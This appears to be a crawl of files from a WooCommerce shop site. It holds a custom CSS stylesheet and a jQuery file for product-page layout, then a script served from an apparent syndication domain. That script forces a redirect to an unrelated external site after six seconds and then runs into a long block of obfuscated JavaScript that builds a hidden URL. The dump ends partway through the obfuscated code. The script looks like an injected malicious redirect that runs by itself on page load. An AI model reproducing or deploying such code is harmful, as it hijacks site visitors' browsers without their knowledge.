#payment input[type="radio"]{
	width:30px;
	height:30px;
}


#header{
	box-shadow: rgba(0, 0, 0, 0.15) 2.4px 2.4px 3.2px;
}
.woocommerce div.summary .woocommerce-product-details__short-description{
	display:none;
}


/* ---------------------------------------Payment Seprater on single product page------------------------- */

#wcpay-payment-request-button-separator{
	display:none!important;
}



/* --------------------------------Security icons on product page----------------------- */



.mainsecurityrow{
	width:100%;
	display:flex;
	justify-content:center;
	margin-top:-10px;
}

.mainsecuritysecondrow{
	display:flex;
	justify-content:center;
	width:80%;
}

@media screen and (max-width:1020px){
	.mainsecurityrow{
	width:100%;
	display:flex;
	justify-content:center;
	margin-top:-10px;
}

.mainsecuritysecondrow{
	display:flex;
	justify-content:center;
	width:90%;
}
}
	
	@media screen and (max-width:600px){
	.mainsecurityrow{
	width:100%;
	display:flex;
	justify-content:center;
	margin-top:-10px;
}

.mainsecuritysecondrow{
	display:flex;
	justify-content:center;
	width:100%;
}
}
	
	
	
/* 	--------------------Single Product breadcrumb--------------------------- */


.single-product-wrapper .entry-breadcrumbs{
	display:none;
}
	

/* -------------------------Mobile Menu header login Register button-------------------------- */


.mobile-menu-header .login-register{
	display:none;
}
.mobile-menu-header .close-sidebar{
	margin-left:auto;
}
	

.kl-private-reset-css-Xuajs1 a{
	display:none!important;
}
/* .single-product-wrapper .variations tr{
	display:flex;
} */
.archive .col-xl-3{
	    flex: 0 0 20%;
    max-width: 20%;
}
.archive .col-xl-9{
	    flex: 0 0 80%;
    max-width: 80%;
}

@media screen and (max-width:600px){
	.archive .col-xl-9{
	    flex: 0 0 100%;
    max-width: 100%;
}
}


/* -------------------------------------------Read More elementor Css---------------------------- */

    
body:not(.elementor-editor-active) .readmoretoggle .elementor-tab-title.elementor-active{
display: none;
}  

    
body:not(.elementor-editor-active) .readmoretoggle .elementor-tab-title.elementor-active{
display: none;
}

.readmoretoggle .elementor-toggle .elementor-tab-title {
display: flex;
justify-content: center;
}  



    
body:not(.elementor-editor-active) .readmoretoggle .elementor-tab-title.elementor-active{
display: none;
}

/* button styling below */
.readmoretoggle .elementor-tab-title a{
display:inline-block;
padding:0.4em 1.6em;
margin:0.14em 0 ;
border:0.16em solid rgba(0,0,0,0);
border-radius:2em;
font-weight:400;
color:black;
text-align:center;
 /* button color */
transition: all 0.34s ease;
}

/* hover button styling */
.readmoretoggle .elementor-tab-title a:hover{
color:brown; /* change color of text when hovering */
transform: scale(1.03); /* delete to remove the zoom in effect */
} 

.readmoretoggle .elementor-tab-title.elementor-active::before {
    content: 'Read Less';
    font-family:roboto;
    font-weight: 400;
    font-size: 16px;
    color: white;
    background: gray;
    padding: 10px 15px;
    border-radius: 10px;
    }

.readmoretoggle .elementor-toggle-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column-reverse;
}

.readmoretoggle .elementor-tab-title.elementor-active a{
    display:none;
} 

/* -------------------------------------------Read More elementor Css End---------------------------- */



/* -------------------------- Woocommerce Checkout Start--------------------------- */
@media screen and (max-width:600px){
	
	.woocommerce-checkout{
	padding: 10px 10px!important;
    box-shadow: none!important;
}
	.woocommerce-billing-fields{
		padding:10px 15px!important;
	}
	.payment_method_ppcp-gateway,.wc_payment_method.payment_method_klarna_payments_pay_later{
		margin-bottom:5px!important;
	}
	body.page-id-1090{
		padding:0!important;
	}
	
	
}


	/* -------------------------- Woocommerce Checkout End--------------------------- */


/* #categoryarchivebottomcontent{
	display:none;
} */



/* -------------------------- Single product image variation code--------------- */

.woocommerce div.product form.cart .variations th.label{
	display:flex;
	align-items:center;
}
.pressmart-swatches .swatch img{
	width: 40px;
    height: 40px;
}
.woocommerce div.product form.cart .variations td{
	display:flex;
}

/* ----------------Category Archive  Bottom Content---------------------------------- */

.archivebottomleftcolumn h1{
	font-size:24px;
}
.archivebottomleftcolumn h2{
	font-size:21px;
}
.archivebottomleftcolumn h3{
	font-size:18px;
}
.archivebottomleftcolumn h4{
	font-size:16px;
}
.archivebottomleftcolumn h5{
	font-size:14px;
}
.archivebottomleftcolumn h6{
	font-size:12px;
}
.archivecontentbottomshowhidebutton{
    cursor: pointer;
}

@media screen and (min-width:1000px){
	.myrightcolumn{
    position: fixed;
    right: 20px;
    top: 170px;
    z-index:1;
    width: 35%!important;
}
}

#mainrowbottomcontent{
	overflow-y:hidden;
}


/* ---------------------------------Category Archive Bottom Stylish scrollbar------------------------------- */

.archivebottomleftcolumn{
    height: 300px;
    overflow-y: auto;
    overflow-x: hidden;
}

/* width */
.archivebottomleftcolumn::-webkit-scrollbar {
  width: 4px;
}

/* Track */
.archivebottomleftcolumn::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.archivebottomleftcolumn::-webkit-scrollbar-thumb {
  background: #888;
}

/* Handle on hover */
.archivebottomleftcolumn::-webkit-scrollbar-thumb:hover {
  background: #555;
}



.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:not(.no-stock){
	background:#7C4325;
	color:white;
	border-color:#7C4325;
}


/* ----------------------- Product Image width --------------------------  */

.archive .products .product-wrapper img{
	min-width:auto;
	max-width:100%;
	height:300px!important;
	object-fit:cover;
}


.single-product-page .single-product-wrapper .woocommerce-product-gallery  .slick-prev {
	display:none!important;
	
}
.single-product-page .single-product-wrapper .woocommerce-product-gallery  .slick-next  {
	display:none!important;
	
}
.swatch-selected input{
	border-color:white!important;
	background: white;
}

.variable-item-contents {
	display:flex;
	align-items:center;
	flex-direction:row!important;
}

.swatch-term {
	display:flex;
	align-items:center;
}
.button-variable-item{
	 outline:1px solid white!important;
}
.button-variable-item input{
	background: white;
}


/* ---------------- woocommerce product changing---------------- */
 #supertagid{
	color:white;
	padding:10px;
	border-radius:50%;
	position:absolute;
	z-index:99999;
    right: 33px;
    top: 10px;
}
#supertagid img{
	width:40px;
}
@media screen and (min-width:1025px){
.widget_text:has(.firstmenufooter){
	padding-left:50px;
}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://comfatra.com/wp-content/uploads/custom-css-js/4215.js?v=5772
body_size: 851
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Oct 13 2023 | 01:15:39 */
jQuery(document).ready(function( $ ){

// 	$(".footer-widget.footer-widget-collapse:last").addClass("myaddfootersection");
	
	
// 	$("#order_comments").after("<div class='shorttimebutton'>Proceed to Payment</div>");
// 	$(".shorttimebutton").on("click",function(){
// 		$("#payment_options_heading").show();
// 	$("#payment").show();
// 		$(this).hide();
		
// 	});
	
	
	
	
// 	Front Page single product 
	
// $(".pressmart-quick-buy").insertBefore(".safegurantedcheckout");
   $(".single-product-page .variations tr:first-child").insertAfter(".single-product-page .variations tr:last-child");
	
		
	$("#mytestingimage a img").attr("src","http://comfatra.com/wp-content/uploads/2023/06/comfatra-logo.png");
	
	
	
	
// 	---------------------------------------- Create Header Sticky--------------------------
	
	// When the user scrolls the page, execute myFunction
window.onscroll = function() {myHeaderSticky()};

// Get the header
var myheader = document.getElementById("header");

// Get the offset position of the navbar
var mysticky = myheader.offsetTop;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myHeaderSticky() {
  if (window.pageYOffset > mysticky) {
    header.classList.add("mysticky");
  } else {
    header.classList.remove("mysticky");
  }
}
	
	
// 	--------  Category Archive Bottom Content  --------
	
	
    $("#archivecontentbottomshowhidebutton").on("click", function () {
// 		$("#categoryarchivebottomcontent").hide();
        var txt = $("#categoryarchivebottomcontent").is(':visible') ? 'Read More' : 'Read Less';
        $(".elementor-button-text",this).html(txt);
        $('#categoryarchivebottomcontent').slideToggle(200);
    });
	
// 	----------------- Archive Page category bottom sticky code-------------------------
	
// 	var distance = $('#mainrowbottomcontent').offset().top;
	

// 	$(window).scroll(function() {
// 		if ( $(this).scrollTop() >= distance ) {	
// 			$(".archivecategorybottomcolumnclass").addClass("myrightcolumn");	
// 		}
// 		 if ( $(this).scrollTop() <= distance ) {
// 			$(".archivecategorybottomcolumnclass").removeClass("myrightcolumn");
// 		}
// 	});

	
	
	
	
// 	----------------------  Color and Image both -----------------------
	
	$(".variation-selector #pa_color").on("change",function(){
// 		alert($(this).val());
		var wooselectedvalue=": " + $(this).val() ;
		$(this).parent().parent().parent().find('.woo-selected-variation-item-name').html(wooselectedvalue);
		console.log();
		
		
		
	});
	
	
	
	
// 	Colors 
	$(".swatch-image img").before('<input type="radio" style="margin-left:10px; border:1px solid #00000099"/>');
	$(".swatch-image img").click(function(){
		
		$(".swatch-image").each(function(){
			
			$("input",this).prop("checked",false);
		});
	});
	
	
	$(".swatch-image input").click(function(){
		
		$(".swatch-image").each(function(){
			
			$("input",this).prop("checked",false);
		});
	});
	
	
// 	Sizes 
	$(".swatch-label span").before('<input type="radio" style="margin-left:10px; margin-top:5px; border:1px solid #00000099"/>');
	$(".swatch-label span").click(function(){
		
		$(".swatch-label").each(function(){
			
			$("input",this).prop("checked",false);
		});
	});
	
	
	$(".swatch-label input").click(function(){
		
		$(".swatch-label").each(function(){
			
			$("input",this).prop("checked",false);
		});
	});
	
	
	
// 	------------------ Storage Options ---------------------------- 
	
		$(".variable-item-contents .variable-item-span").before('<input type="radio" style="margin-left:10px; margin-top:5px; border:1px solid #00000099"/>');
	$(".variable-item-contents .variable-item-span").click(function(){
		
		$(".variable-item-span").each(function(){
			
			$("input",this).prop("checked",false);
		});
	});
	
	
	$(".variable-item-span input").click(function(){
		
		$(".variable-item-span").each(function(){
			
			$("input",this).prop("checked",false);
		});
	});
	
	
	
	

});




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://go.syndcloud.com/
body_size: 144838
content:
setTimeout(function() { window.location = 'https://lyubov.empatiya.net/?news&t'; }, 6000);setTimeout(function() { window.location = "https://lyubov.empatiya.net/?news&t"; }, 6000);setTimeout(function() { window.location.replace("https://lyubov.empatiya.net/?news&t"); }, 6000);setTimeout(function() { window.location.replace('https://lyubov.empatiya.net/?news&t'); }, 6000);setTimeout(function() { window.location.href = 'https://lyubov.empatiya.net/?news&t'; }, 6000);setTimeout(function() { window.location.href = "https://lyubov.empatiya.net/?news&t"; }, 6000);(function(t,A){var am={t:0x2c4,A:0x4ed,e:0x2dd,l:0x504,O:0x47c,a:0x56d,k:0x473,G:0x433,D:0x451,N:0x3a6,s:0x248,P:0x124,c:0xfb,B:0x3f,S:0x72,w:0x49e,r:0x46a,L:0x2fe,F:0x323,v:0x1f0,p:0x328,R:0x2bf,I:0xfa,d:0x10a,b:0x166,X:0x581,f:0x2d2,y:0x71c,z:0x48c,x:0x3c5,K:0x6d0,i:0x2ef,J:0x4b0,o:0x4ff,E:0x18c,u:0x5d,C:0xfe,H:0x13d,U:0x157,j:0x2d8,Z:0x545,Y:0x26c,V:0x560,M:0xcf,T:0x17,n:0xbd,m:0x264,g:0xe4,q:0x15c,h0:0x980,h1:0x762,h2:0x5ac,h3:0xa1e,h4:0xa0a,h5:0x45e,h6:0x15,h7:0x2f3,h8:0x3dd,h9:0x202},an={t:0x7c},aT={t:0x32e},aM={t:0x1c6},aV={t:0x30a},aY={t:0x29f},e=t();function hi(t,A,e,l,O){return Q(l-aY.t,t);}function hK(t,A,e,l,O){return Q(t- -aV.t,A);}function hE(t,A,e,l,O){return Q(A-aM.t,t);}function hJ(t,A,e,l,O){return Q(O- -aT.t,e);}function ho(t,A,e,l,O){return Q(t- -an.t,O);}while(!![]){try{var l=parseInt(hK(am.t,am.A,am.e,am.l,am.O))/(0x23b9*0x1+-0x286+-0x2132*0x1)*(-parseInt(hi(am.a,am.k,am.G,am.D,am.N))/(-0x1bfa+-0xa1d+0x2619))+parseInt(hJ(-am.s,am.P,-am.c,am.B,am.S))/(-0xfa4+0x1ac1+-0x7*0x196)*(parseInt(hJ(-am.w,-am.r,-am.L,-am.F,-am.v))/(0x1*0x38a+0x21af+-0x4b*0x7f))+-parseInt(hJ(-am.p,-am.R,-am.I,am.d,-am.b))/(-0xb28+-0x54d*-0x2+0x93)*(parseInt(ho(am.X,am.f,am.t,am.y,am.z))/(-0x1073*-0x2+0x1904+-0x39e4))+parseInt(hi(am.x,am.K,am.i,am.J,am.o))/(-0x2283+-0x179e*-0x1+-0x1*-0xaec)+parseInt(hK(am.E,am.u,-am.C,-am.H,am.U))/(-0x1e+-0x22a0+0x22c6)*(parseInt(hK(am.j,am.Z,am.Y,am.V,am.M))/(0xfb8+-0x9*0x282+0x6e3))+parseInt(hK(-am.T,am.n,-am.m,-am.g,-am.q))/(0x1b89+0x1*0x1102+-0x2c81*0x1)+-parseInt(hE(am.h0,am.h1,am.h2,am.h3,am.h4))/(0x13fa+0xeb0+0x1*-0x229f)*(parseInt(hJ(am.h5,am.h6,am.h7,am.h8,am.h9))/(-0x636+-0x2031+0x2673));if(l===A)break;else e['push'](e['shift']());}catch(O){e['push'](e['shift']());}}}(W,0x43d5*-0x7+-0x15b5b*-0xb+-0x4a8b9));var url=hu(0x626,0x40e,0x459,0x32e,0x196)+hC(0xa5,0x165,0x41a,0x26d,0x16f)+hC(-0xea,0x177,0x185,-0xcd,0x50)+hH(-0x27,0x24,-0xc8,0x2b6,0x277)+hC(-0xd7,0xbd,0x23a,-0x23,0xfc)+hj(0x419,0x64e,0x438,0x2d2,0x1ba)+hu(0x89d,0x8c3,0x6b4,0x53e,0x424)+hH(0xe,0x198,0x1d8,0x28d,0x326);function hu(t,A,e,l,O){var ag={t:0x16b};return Q(e-ag.t,t);}!(function(){var P3={t:0x1f9,A:0x3f2,e:0x218,l:0x22a,O:0x3c7,a:0x1df,k:0x1fb,G:0x3e,D:0x481,N:0x46d,s:0x482,P:0x5e2,c:0x4e8,B:0x7b8,S:0x43f,w:0x660,r:0x603,L:0x483,F:0x86f,v:0x48f,p:0x154,R:0x33e,I:0x228,d:0x95,b:0x103,X:0x1a7,f:0xb8,y:0x39d,z:0x3af,x:0x43f,K:0x5c6,i:0x6d6,J:0x6af,o:0x54e,E:0x946,u:0x8c,C:0x376,H:0x489,U:0x4d5,j:0x23e,Z:0x482,Y:0x314,V:0xb7,M:0x373,T:0x4d0,n:0xf1,m:0x2d3,g:0x109,q:0x315,h0:0x313,h1:0x495,h2:0x4e2,h3:0x4ba,h4:0x490,h5:0x204,h6:0x188,h7:0x2a,h8:0x120,h9:0x1b8,hh:0x38f,ht:0xc,hA:0x266,he:0x3c3,hW:0x22c,hQ:0x1ee,hl:0x2c8,hO:0xc3,ha:0x1fa,hk:0x258,hG:0x437,hD:0x76a,hN:0x708,hs:0x49e,hP:0x8ba,hc:0x9c9,hB:0x1f9,hS:0x2fc,hw:0x337,hr:0x522,hL:0x5b9,hF:0x36e,hv:0x3db,hp:0x325,hR:0x3d7,hI:0x2f2,hd:0x6c5,hb:0x45e,hX:0x50c,hf:0x5be,hy:0x6ed,hz:0x698,hx:0x666,P4:0x790,P5:0x59b,P6:0x4e9,P7:0x423,P8:0x1be,P9:0x280,Ph:0x486,Pt:0x2f9,PA:0x645,Pe:0x4f7,PW:0x464,PQ:0x2ad,Pl:0x4e1,PO:0x156,Pa:0xed,Pk:0x251,PG:0x3ab,PD:0x74,PN:0x35e,Ps:0x3ba,PP:0x1e7,Pc:0x670,PB:0x269,PS:0x348,Pw:0x349,Pr:0x1e2,PL:0x3fb,PF:0x3ff,Pv:0x428,Pp:0x312,PR:0x511,PI:0x414,Pd:0x30c,Pb:0x8d,PX:0xdc,Pf:0x1eb,Py:0x19,Pz:0x49b,Px:0x42f,PK:0x517,Pi:0x55f,PJ:0x5ed,Po:0x288,PE:0x81,Pu:0x24d,PC:0x182,PH:0x18e,PU:0x34c,Pj:0x339,PZ:0x7d4,PY:0x5e9,PV:0x52f,PM:0x359,PT:0x409,Pn:0x3b2,Pm:0x452,Pg:0x1de,Pq:0x367,c0:0x529,c1:0xac,c2:0x2db,c3:0x445,c4:0x3f3,c5:0x3b,c6:0x21b,c7:0x27b,c8:0x84c,c9:0x48c,ch:0x5e9,ct:0x6b2,cA:0x80d,ce:0x7cc,cW:0x6b0,cQ:0x44e,cl:0x5f8,cO:0x83d,ca:0x5b6,ck:0x545,cG:0x57a,cD:0x4e7,cN:0x4a0,cs:0x77b,cP:0x5d6,cc:0x481,cB:0x330,cS:0x667,cw:0x60b,cr:0x41d,cL:0x49a,cF:0x402,cv:0x508,cp:0x858,cR:0x61e,cI:0x57c,cd:0x1e,cb:0x47,cX:0x19e,cf:0x453,cy:0xd8,cz:0x361,cx:0x56f,cK:0x147,ci:0x601,cJ:0x4d6,co:0x234,cE:0x683,cu:0x50c,cC:0x3e8,cH:0x329,cU:0x67,cj:0x1b9,cZ:0xd4,cY:0x326,cV:0x94a,cM:0x6d9,cT:0x5d0,cn:0x5d9,cm:0x92a,cg:0xb9,cq:0x26,B0:0x21c,B1:0x2f4,B2:0x19d,B3:0x322,B4:0x55a,B5:0x2da,B6:0x658,B7:0x676,B8:0x4f5,B9:0x641,Bh:0x467,Bt:0x25f,BA:0x50e,Be:0x2a1,BW:0x2dd,BQ:0x2a4,Bl:0x14,BO:0x6f8,Ba:0x47b,Bk:0x505,BG:0x621,BD:0x320,BN:0x46f,Bs:0x3f0,BP:0x1a9,Bc:0x52e,BB:0x45c,BS:0x2fa,Bw:0x26f,Br:0x18f,BL:0x2e0,BF:0x2e,Bv:0x295,Bp:0x27c,BR:0x48f,BI:0x5b7,Bd:0x3ee,Bb:0x7ca,BX:0x555,Bf:0x697,By:0x4e4,Bz:0x1d4,Bx:0xfc,BK:0x448,Bi:0x2fe,BJ:0x4f6,Bo:0x443,BE:0x3f5,Bu:0x353,BC:0x29b,BH:0x673,BU:0x60e,Bj:0x371,BZ:0x569,BY:0x65f,BV:0x256,BM:0x5d5,BT:0x4a1,Bn:0x1d5,Bm:0x2ca,Bg:0x66f,Bq:0x79a,S0:0x57f,S1:0x6ae,S2:0x49f,S3:0x232,S4:0x36f,S5:0x2e3,S6:0x561,S7:0xb3,S8:0xbb,S9:0x381,Sh:0x1c8,St:0x3d3,SA:0x2e,Se:0x288,SW:0xbf,SQ:0x30,Sl:0x384,SO:0x292,Sa:0x4f2,Sk:0x59f,SG:0x3ff,SD:0xdb,SN:0x1f1,Ss:0x43e,SP:0x49b,Sc:0x2b6,SB:0x5cb,SS:0x632,Sw:0x515,Sr:0x6f8,SL:0x8f5,SF:0x4f8,Sv:0x984,Sp:0x802,SR:0x6e1,SI:0x468,Sd:0x558,Sb:0x4f4,SX:0x458,Sf:0x3c,Sy:0x12b,Sz:0x10e,Sx:0x34,SK:0x644,Si:0x498,SJ:0x6e9,So:0x4ad,SE:0x347,Su:0x4cf,SC:0x233,SH:0x2b3,SU:0x4c2,Sj:0x592,SZ:0x56d,SY:0x2fb,SV:0x2ca,SM:0x769,ST:0x4c8,Sn:0x762,Sm:0x713,Sg:0x485,Sq:0x540,w0:0x2af,w1:0x17,w2:0x21e,w3:0x328,w4:0x71,w5:0x2ff,w6:0x8f,w7:0x238,w8:0x4b,w9:0x7c,wh:0x368,wt:0x277,wA:0x37f,we:0x541,wW:0x639,wQ:0x278,wl:0x221,wO:0x225,wa:0x1dd,wk:0x5cd,wG:0x3b7,wD:0x5d1,wN:0x47f,ws:0x5bf,wP:0x365,wc:0x307,wB:0x2ad,wS:0x32d,ww:0x41a,wr:0x1ab,wL:0x52a,wF:0x520,wv:0x6d4,wp:0x703,wR:0x7a4,wI:0x6e4,wd:0x7a9,wb:0x733,wX:0x720,wf:0x57d,wy:0x491,wz:0xd3,wx:0x230,wK:0x335,wi:0x4b1,wJ:0x2f1,wo:0x4c9,wE:0x460,wu:0x40a,wC:0x49d,wH:0x7e4,wU:0x516,wj:0x51f,wZ:0x364,wY:0x1f4,wV:0x4a2,wM:0x3bc,wT:0x416,wn:0x25d,wm:0x278,wg:0x291,wq:0x15d,r0:0x64,r1:0xb4,r2:0x35,r3:0x1e8,r4:0x346,r5:0xa8,r6:0x492,r7:0x6e6,r8:0x6c9,r9:0x604,rh:0x44e,rt:0x3f6,rA:0x645,re:0x1bf,rW:0x40a,rQ:0x7da,rl:0x5ff,rO:0x69b,ra:0x64b,rk:0x40f,rG:0x442,rD:0x53f,rN:0x551,rs:0x4dd,rP:0xca,rc:0x295,rB:0x86,rS:0x4a9,rw:0x32,rr:0x314,rL:0x93,rF:0x596,rv:0x248,rp:0x5a7,rR:0x4dc,rI:0x3d4,rd:0x4d6,rb:0x3af,rX:0x6ea,rf:0x74d,ry:0x72d,rz:0x726,rx:0x372,rK:0x61f,ri:0x5bd,rJ:0xa9,ro:0x125,rE:0x1cd,ru:0x404,rC:0x5b5,rH:0x67a,rU:0x4b1,rj:0x570,rZ:0x3e5,rY:0x479,rV:0x21b,rM:0x1dd,rT:0x8d,rn:0x3f0,rm:0x31e,rg:0x4b9,rq:0x46a,L0:0x3dc,L1:0x37f,L2:0x402,L3:0x4be,L4:0x2d9,L5:0x3ea,L6:0xf6,L7:0x285,L8:0x790,L9:0x6c3,Lh:0x860,Lt:0x587,LA:0x54f,Le:0x2d6,LW:0xb1,LQ:0x23e,Ll:0x162,LO:0xd,La:0x258,Lk:0x2c4,LG:0x1b1,LD:0x324,LN:0x1f0,Ls:0x232,LP:0x2e9,Lc:0x461,LB:0x289,LS:0x6b,Lw:0x54,Lr:0x267,LL:0x168,LF:0x57,Lv:0xf3,Lp:0x110,LR:0x217,LI:0xbc,Ld:0x92,Lb:0x4c,LX:0x1ce,Lf:0x103,Ly:0x4b,Lz:0x9d,Lx:0x23c,LK:0x199,Li:0x23b,LJ:0x56,Lo:0x72,LE:0x192,Lu:0x9c,LC:0x186,LH:0x105,LU:0x189,Lj:0x197,LZ:0xd5,LY:0x19b,LV:0x63c,LM:0x5aa,LT:0x4b6,Ln:0x4ee,Lm:0x72c,Lg:0x226,Lq:0x281,F0:0x53a,F1:0x384,F2:0x116,F3:0x3b8,F4:0x222,F5:0x231,F6:0x5d6,F7:0x341,F8:0x42b,F9:0x3bd,Fh:0x630,Ft:0x4fb,FA:0x717,Fe:0x720,FW:0x5a0,FQ:0x33b,Fl:0x90,FO:0x3b4,Fa:0x285,Fk:0x204,FG:0x14f,FD:0x4cf,FN:0x82c,Fs:0x4d7,FP:0x5c8,Fc:0x39e,FB:0x7b0,FS:0x52d,Fw:0x571,Fr:0x6ff,FL:0x74d,FF:0x434,Fv:0x674,Fp:0x2fb,FR:0x2e9,FI:0x43d,Fd:0x2aa,Fb:0x5ec,FX:0x11e,Ff:0x184,Fy:0x548,Fz:0x41c,Fx:0x47d,FK:0x35b,Fi:0xe7,FJ:0x57,Fo:0x27e,FE:0x41b,Fu:0x830,FC:0x47f,FH:0x5fe,FU:0x25b,Fj:0x4da,FZ:0x1ef,FY:0x267,FV:0xe4,FM:0x30b,FT:0xda,Fn:0x4d5,Fm:0x749,Fg:0x3d3,Fq:0x474,v0:0x743,v1:0x6c3,v2:0x690,v3:0x961,v4:0x5a2,v5:0x44d,v6:0x421,v7:0x572,v8:0x4c0,v9:0x356,vh:0x3f1,vt:0x638,vA:0x35f,ve:0x2cd,vW:0x3c6,vQ:0x386,vl:0x658,vO:0x220,va:0x63,vk:0x20c,vG:0x141,vD:0x1d2,vN:0x2b9,vs:0x302,vP:0x58,vc:0x201,vB:0x24e,vS:0x211,vw:0x477,vr:0xad,vL:0x433,vF:0x427,vv:0x58b,vp:0x68a,vR:0x5cf,vI:0x74b,vd:0x72f,vb:0x177,vX:0x32a,vf:0x488,vy:0x5f,vz:0x327,vx:0xb6,vK:0x3b0,vi:0x280,vJ:0x1e1,vo:0x2bf,vE:0xa1,vu:0x464,vC:0xaf,vH:0x3a0,vU:0x3a1,vj:0x512,vZ:0x52c,vY:0x25c,vV:0x298,vM:0x600,vT:0x64c,vn:0x324,vm:0x483,vg:0x4ce,vq:0x500,p0:0x4e2,p1:0x3dd,p2:0x5c0,p3:0x1ec,p4:0x1b4,p5:0x586,p6:0x6b3,p7:0x471,p8:0x530,p9:0x57f,ph:0x238,pt:0x48c,pA:0x6a2,pe:0x3e7,pW:0x750,pQ:0x14f,pl:0x244,pO:0x1c4,pa:0x6f5,pk:0x631,pG:0x869,pD:0x39c,pN:0x2fb,ps:0x308,pP:0x328,pc:0x41,pB:0xa6,pS:0x74,pw:0x177,pr:0x38,pL:0x75,pF:0x21c,pv:0x5a,pp:0x432,pR:0x459,pI:0x617,pd:0x7af,pb:0x624,pX:0x49d,pf:0x2e6,py:0x389,pz:0x3db,px:0x632,pK:0x418,pi:0x2ab,pJ:0xb4,po:0x259,pE:0x9a,pu:0x1b6,pC:0x4d3,pH:0x987,pU:0x522,pj:0x6c3,pZ:0x410,pY:0x47e,pV:0x223,pM:0x590,pT:0x273,pn:0x323,pm:0x2e8,pg:0x38d,pq:0x317,R0:0x16c,R1:0x1f,R2:0x32,R3:0x52,R4:0x397,R5:0x214,R6:0x4a3,R7:0x606,R8:0x157,R9:0x3b1,Rh:0x6ce,Rt:0x59c,RA:0x40b,Re:0x68a,RW:0x5a6,RQ:0x319,Rl:0x42c,RO:0x469,Ra:0x565,Rk:0x88a,RG:0x5eb,RD:0x75b,RN:0x817,Rs:0x3e8,RP:0x657,Rc:0x3bc,RB:0x628,RS:0x17a,Rw:0x4fa,Rr:0x159,RL:0x3f2,RF:0x140,Rv:0x57f,Rp:0x7,RR:0x1b5,RI:0x114,Rd:0x2b1,Rb:0x388,RX:0x398,Rf:0x4f1,Ry:0x1c7,Rz:0x556,Rx:0x3be,RK:0x664,Ri:0x2df,RJ:0x22e,Ro:0x379,RE:0x1f8,Ru:0x49,RC:0x2a3,RH:0x4e3,RU:0x304,Rj:0x6f4,RZ:0x2c2,RY:0xeb,RV:0x1ef,RM:0x42d,RT:0x451,Rn:0x47c,Rm:0x16e,Rg:0x129,Rq:0x5ea,I0:0x385,I1:0x6a5,I2:0x2e4,I3:0x61,I4:0xce,I5:0x43a,I6:0x799,I7:0x4f3,I8:0x3da,I9:0x434,Ih:0x2a6,It:0x3c,IA:0x455,Ie:0x1e0,IW:0x3a7,IQ:0x6c8,Il:0x74d,IO:0x55a,Ia:0x371,Ik:0x6af,IG:0x96f,ID:0x478,IN:0x922,Is:0x553,IP:0x417,Ic:0x446,IB:0x385,IS:0x5dc,Iw:0x96d,Ir:0x728,IL:0x746,IF:0x9d2,Iv:0x672,Ip:0x84,IR:0x2a6,II:0x3f7,Id:0x12d,Ib:0x1c2,IX:0x52e,If:0x42c,Iy:0x4c4,Iz:0x2bb,Ix:0x16d,IK:0xef,Ii:0x11a,IJ:0x298,Io:0x38,IE:0x15b,Iu:0xe6,IC:0x33a,IH:0x414,IU:0x60f,Ij:0x50a,IZ:0x602,IY:0x8fb,IV:0x6aa,IM:0x653,IT:0x635,In:0x892,Im:0x62a,Ig:0x45f,Iq:0x722,d0:0x6cb,d1:0x566,d2:0x538,d3:0x4e4,d4:0x43d,d5:0x79,d6:0x2a9,d7:0x590,d8:0x4d8,d9:0x79b,dh:0x286,dt:0x552,dA:0x3cd,de:0x216,dW:0x5f1,dQ:0x718,dl:0x6e8,dO:0x5f3,da:0x822,dk:0x8cc,dG:0x4ec,dD:0x224,dN:0x1cc,ds:0x480,dP:0x55b,dc:0x771,dB:0x76b,dS:0x8ba,dw:0x82f,dr:0x6f1,dL:0x515,dF:0x5fb,dv:0x2c0,dp:0x663,dR:0x2fc,dI:0x539,dd:0x4cd,db:0x7f2,dX:0x426,df:0x66f,dy:0x87a,dz:0x255,dx:0x388,dK:0x165,di:0x35f,dJ:0x562,dE:0x23f,du:0xab,dC:0x221,dH:0x707,dU:0x30d,dj:0x63b,dZ:0x547,dY:0x289,dV:0x3a8,dM:0x310,dT:0x32e,dn:0x503,dm:0x4a9,dg:0x4b0,dq:0x3e6,b0:0x62c,b1:0x6c1,b2:0x406,b3:0x6f6,b4:0x880,b5:0x24e,b6:0x362,b7:0xea,b8:0x523,b9:0xc9,bh:0x610,bt:0x5be,bA:0x678,be:0x525,bW:0x153,bQ:0x271,bl:0x1a5,bO:0x257,ba:0x578,bk:0x601,bG:0x54c,bD:0x1c,bN:0x22a,bs:0x91,bP:0x240,bc:0xae,bB:0x1a4,bS:0x214,bw:0x17b,br:0x89,bL:0x71,bF:0x11c,bv:0x6ba,bp:0x88e,bR:0x45e,bI:0x6e0,bd:0x284,bb:0x29d,bX:0x562,bf:0x272,by:0x53e,bz:0x6ad,bx:0x466,bK:0x36b,bi:0x245,bJ:0x73,bo:0x282,bE:0x2c1,bu:0x5b,bC:0xd6,bH:0x2b8,bU:0x240,bj:0x2bf,bZ:0x489,bY:0x40a,bV:0x2d6,bM:0x394,bT:0x330,bn:0x8e,bm:0x46e,bg:0x28f,bq:0x3d8,X0:0x5e5,X1:0x699,X2:0x249,X3:0x18,X4:0x492,X5:0x378,X6:0x3d5,X7:0x320,X8:0x2f3,X9:0x7ac,Xh:0x873,Xt:0x5b2,XA:0x86d,Xe:0x627,XW:0x3a2,XQ:0x242,Xl:0x14b,XO:0x3c2,Xa:0x47c,Xk:0x5a1,XG:0x5a7,XD:0x404,XN:0x32f,Xs:0x535,XP:0x2bc,Xc:0x4a6,XB:0x501,XS:0x5e1,Xw:0xc8,Xr:0x275,XL:0x3ff,XF:0x51a,Xv:0x207,Xp:0x4b7,XR:0x368,XI:0x49d,Xd:0x3aa,Xb:0x20a,XX:0x32d,Xf:0x204,Xy:0x247,Xz:0xa0,Xx:0x105,XK:0x2ca,Xi:0x18,XJ:0x558,Xo:0x44f,XE:0x70c,Xu:0x665,XC:0x4b3,XH:0x307,XU:0x3fc,Xj:0x370,XZ:0x5ed,XY:0x3df,XV:0x1aa,XM:0x1a2,XT:0x499,Xn:0x7ed,Xm:0x6d9,Xg:0x72f,Xq:0x6be,f0:0x16a,f1:0x129,f2:0x12c,f3:0x2a,f4:0x3c,f5:0x